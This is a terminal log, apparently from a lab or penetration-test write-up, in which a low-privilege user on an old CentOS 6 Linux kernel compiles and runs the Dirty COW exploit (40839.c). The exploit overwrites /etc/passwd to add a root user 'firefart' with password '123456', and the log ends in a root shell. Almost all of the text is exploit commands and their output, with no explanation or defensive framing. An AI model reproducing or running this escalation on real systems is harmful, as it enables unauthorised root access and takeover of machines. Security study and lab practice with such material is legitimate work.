 wwwuser@192.168.111.20's password:
Last login: Sun Oct  6 20:24:43 2019 from 192.168.1.122
[wwwuser@localhost ~]$ uname -a
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
[wwwuser@localhost ~]$ gcc -pthread 40839.c -o dirty -lcrypt
gcc: 40839.c: No such file or directory
[wwwuser@localhost ~]$ cd /tmp
[wwwuser@localhost tmp]$ gcc -pthread 40839.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$ su firefart
su: user firefart does not exist
[wwwuser@localhost tmp]$ rm -f /tmp/passwd.bak
[wwwuser@localhost tmp]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f292c330000
su firefart
123456
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$ su firefart
Password:
[firefart@localhost tmp]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost tmp]#